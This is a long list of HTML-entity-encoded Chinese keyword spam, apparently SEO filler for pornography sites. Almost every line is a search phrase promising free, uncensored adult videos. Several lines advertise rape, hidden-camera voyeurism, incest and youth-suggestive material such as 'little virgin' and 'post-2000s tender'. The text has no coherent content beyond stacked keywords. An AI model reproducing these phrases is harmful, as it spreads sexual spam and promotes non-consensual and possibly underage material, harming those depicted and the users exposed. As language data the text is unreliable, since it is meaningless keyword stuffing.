&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5929;&#x5802;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x8272;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;?V&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x5728;&#x7EBF;&#x770B;&#x7247;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;88
2024&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5902;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x514D;&#x8D39;&#x5077;&#x62CD;&#x89C6;&#x9891;
&#x505A;&#x53D7;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6FC0;&#x60C5;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x624B;&#x6A5F;&#x770B;&#x7247;&#x5F71;&#x8996;
&#x4E09;&#x4E2A;&#x65E0;&#x6CD5;&#x5FCD;&#x53D7;&#x7684;&#x65E5;&#x672C;&#x719F;&#x5987;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;
&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x6728;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x552F;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;&#x89C6;&#x9891;
&#x6FC0;&#x60C5;&#x6DEB;&#x8361;&#x4E1D;&#x889C;&#x8D85;&#x78B0;&#x65E0;&#x7801;
&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x56FD;&#x4EA7;777&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;7777&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;av&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4EBA;&#x6210;&#x89C6;&#x9891;1000
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x798F;&#x5229;&#x514D;&#x8CBB;&#x8CC7;&#x8A0A;
zayou&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
&#x7537;&#x5973;&#x4E71;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x770B;&#x7247;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x9ED1;&#x5BE1;&#x5987;&#x4E00;&#x7EA7;aa&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x79C1;&#x62CD;&#x56FD;&#x4EA7;&#x5199;&#x771F;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;c&#x7247;&#x514D;&#x8D39;
&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x7535;&#x5F71;
&#x4E45;&#x4E45;er&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;1
&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;ktv
&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;&#x514D;&#x8D39;66&#x7F51;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5077;&#x4F26;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5077;&#x4F26;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x8D85;&#x78B0;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;97
2025&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x03B1;&#x2174;&#x4EBA;&#x59BB;&#x53C8;&#x7C97;&#x53C8;&#x5927;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x6D32;&#x7F8E;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;7777
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;
&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x56FD;&#x8BED;&#x4E09;&#x7EA7;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;
69&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
2019&#x7CBE;&#x54C1;&#x56FD;&#x54C1;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;
&#x4E00;&#x672C;&#x8272;&#x9053;av&#x4E45;&#x4E45;&#x7CBE;&#x54C1;+&#x6BDB;&#x8338;&#x8338;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;tv&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x8349;&#x8393;&#x514D;&#x89C6;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E5D;&#x533A;&#x5728;&#x7EBF;
&#x5973;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x5927;&#x5B66;&#x751F;&#x9AD8;&#x6E05;av
&#x56FD;&#x4EA7;&#x7CBE;&#x5728;&#x7EBF;&#x89C2;&#x770B;91
9&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99
&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;
&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7248;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x601D;&#x601D;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;88
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
911&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;
&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;
AAAA&#x65E5;&#x672C;&#x5927;&#x5C3A;&#x5EA6;&#x88F8;&#x4F53;&#x827A;&#x672F;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5929;&#x556A;&#x5929;&#x5929;99&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x5B50;&#x4F26;&#x6E05;&#x6670;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4F0A;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7C7B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x591A;&#x591A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x9996;&#x9875;&#x89C2;&#x770B;&#x4E92;&#x52A8;&#x4EA4;&#x6D41;
&#x5C24;&#x7269;193&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x8272;
&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B85;&#x7537;&#x5B85;&#x5973;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;&#x7CBE;2024
99&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;
&#x70ED;re99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9996;&#x9875;
&#x591C;&#x591C;&#x4E45;&#x4E45;&#x56FD;&#x7522;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7F8E;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x795D;&#x9891;99
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;2025&#x4E0D;&#x5361;
6969&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x5FD8;&#x5FE7;&#x8349;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5348;&#x591C;&#x89C6;&#x9891;
&#x8001;&#x5E08;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8BA9;&#x6211;&#x8FDB;&#x53BB;
&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C0F;&#x5904;&#x5973;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;
&#x4E00;&#x8272;&#x5C4B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EFB;&#x4F60;&#x66F0;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;vr&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;A&#x2164;&#x5973;&#x6559;&#x5E08;
?&#x611B;&#x5983;?av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x6821;&#x56ED;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5&#x53D1;&#x5E03;
&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x9053;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;VIVOX21&#x8001;&#x5C11;&#x914D;
&#x8272;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;18&#x7981;
av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;
&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x9996;&#x521B;&#x9EBB;&#x8C46;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;xxxxx
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;&#x9AD8;&#x6F6E;
&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
gv&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;
18&#x7981;&#x6B62;&#x89C2;&#x770B;&#x5F3A;&#x5977;&#x514D;&#x8D39;&#x6BDB;&#x7247;
00&#x540E;&#x7C89;&#x5AE9;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
mnicesmscn
&#x6027;&#x8272;av&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E0D;&#x5361;
97&#x65E0;&#x7801;&#x4E0D;&#x906E;&#x6321;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;A&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9752;&#x9752;
&#x5DE8;&#x97AD;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;91
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
Av&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x6B27;&#x7F8E;a&#x2174;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;7777kkk
&#x65E5;&#x672C;av&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;97&#x5728;&#x7EBF;
&#x6B27;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;
&#x7396;&#x7396;&#x7396;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9996;&#x9875;
&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7279;&#x7EA7;av&#x7279;&#x9EC4;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5168;&#x90E8;&#x64AD;&#x653E;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;videossexo
&#x65E0;&#x7801;&#x4EBA;&#x59BB;h&#x52A8;&#x6F2B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;AV&#x5927;&#x7247;
&#x7F8E;&#x5973;&#x7C89;&#x5AE9;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x770B;
91&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x5AE9;&#x8349;&#x5F71;&#x9662;
&#x8272;&#x5077;&#x5077;91
&#x65E5;&#x65E5;&#x64CD;&#x4EBA;&#x4EBA;&#x723D;
&#x56FD;&#x4EA7;&#x6D6E;&#x529B;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x64AD;&#x653E;
&#x6843;&#x8272;av&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x798F;&#x5229;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x7231;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5348;&#x591C;&#x798F;&#x5229;
&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x5B57;
&#x6027;&#x6B27;&#x7F8E;&#x2179;&#x9ED1;&#x4EBA;&#x53E6;&#x7C7B;
&#x5348;&#x591C;&#x7537;&#x751F;&#x798F;&#x5229;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x65E5;&#x672C;japanesevideo&#x4E71;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
99re&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9ED1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;
&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;AV&#x871C;&#x4E73;&#x6C38;&#x4E45;www
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EFC;&#x5408;
&#x4E00;&#x7EA7;&#x5987;&#x5973;&#x6301;&#x8272;&#x9EC4;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x521A;&#x6BDB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
7777&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;
